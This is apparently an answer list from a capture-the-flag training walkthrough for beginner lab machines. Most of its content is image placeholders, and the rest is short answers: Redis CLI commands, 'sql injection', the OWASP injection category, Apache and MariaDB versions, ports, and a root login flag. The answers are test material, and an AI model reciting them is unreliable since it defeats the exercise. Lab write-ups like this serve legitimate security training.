
In-memory Database |


redis-cli |

-h |


info |
5.0.7 |
select |

4 |

keys * |
Appointment


Structured Query Language |

sql injection |

Personally Identifiable Information |

A03:2021-Injection |


Apache httpd 2.4.38 ((Debian)) |

443 |

directory |

404 |

dir |

# |


Congratulations |
Sequel

3306 |


MariaDB |

-u |

root |

* |
